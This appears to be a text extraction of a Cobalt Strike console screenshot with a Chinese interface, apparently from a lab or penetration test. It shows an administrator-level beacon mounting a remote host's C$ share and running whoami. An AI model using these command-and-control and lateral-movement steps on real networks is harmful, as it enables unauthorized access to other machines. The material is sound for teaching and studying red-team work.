 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
10.10.10.80 http administrator * WEB powershell.exe 4012 x86 56ms
日志X Beacon 10.10.10.80@4012 X
C$ C:\ 默认共享
IPC$ 远程 IPC
ADMIN$ C:\Windows 远程管理
命令成功完成。
beacon> net use e: \\10.10.10.10\c$
net error: argument 'use' is not a net command
beacon> shell net use e: \\10.10.10.10\c$
[*] Tasked beacon to run: net use e: \\10.10.10.10\c$
[+] host called home, sent: 58 bytes
[+] received output:
命令成功完成。
beacon>
Unknown command:
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
delay\administrator
[WEB] administrator */4012 last: 56ms
beacon>